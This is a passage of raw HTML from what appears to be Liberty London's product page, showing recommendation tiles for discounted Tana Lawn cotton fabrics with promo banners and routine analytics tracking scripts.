<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000850953',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000850953", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000850953">
    











<div id="000850953" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000850953"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="716ce9f95f29cf0e7ca49c7c70" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/cassia-pru-tana-lawn%E2%84%A2-cotton-000850953.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000850953-R669760006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000850953-R669760006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000850953-R669760006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Cassia Pru Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Cassia Pru Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R669760006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cassia-pru-tana-lawn%E2%84%A2-cotton-000850953.html" title="Cassia Pru Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/cassia-pru-tana-lawn%E2%84%A2-cotton-000850953.html" title="Cassia Pru Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Cassia Pru Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="29.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;29.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.96">
        
        &pound;23.96

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000850953" value="{&quot;name&quot;:&quot;Cassia Pru Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000850953&quot;,&quot;price&quot;:23.96,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R669760006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000850953" value="{&quot;item_id&quot;:&quot;000850953&quot;,&quot;item_name&quot;:&quot;Cassia Pru Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R669760006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:23.96,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/cassia-pru-tana-lawn%E2%84%A2-cotton-000850953.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000643714',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000643714", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000643714">
    











<div id="000643714" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000643714"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d8d3a08ed7c3e3e57ee740cd8a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/airforce-plain-tana-lawn%E2%84%A2-cotton-000643714.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000643714-R319229006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000643714-R319229006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000643714-R319229006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Airforce Plain Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Airforce Plain Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R319229006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/airforce-plain-tana-lawn%E2%84%A2-cotton-000643714.html" title="Airforce Plain Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/airforce-plain-tana-lawn%E2%84%A2-cotton-000643714.html" title="Airforce Plain Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Airforce Plain Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="19.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;19.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="15.96">
        
        &pound;15.96

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000643714" value="{&quot;name&quot;:&quot;Airforce Plain Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000643714&quot;,&quot;price&quot;:15.96,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;03-MID GREY&quot;,&quot;variantID&quot;:&quot;R319229006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000643714" value="{&quot;item_id&quot;:&quot;000643714&quot;,&quot;item_name&quot;:&quot;Airforce Plain Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R319229006&quot;,&quot;item_variant&quot;:&quot;03-MID GREY&quot;,&quot;price&quot;:15.96,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/airforce-plain-tana-lawn%E2%84%A2-cotton-000643714.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000844284',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000844284", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000844284">
    











<div id="000844284" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000844284"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="906c477af2dbae4b57bc883afe" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/18ct-gold-plated-vermeil-silver-polaris-lapis-locket-bracelet-000844284.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
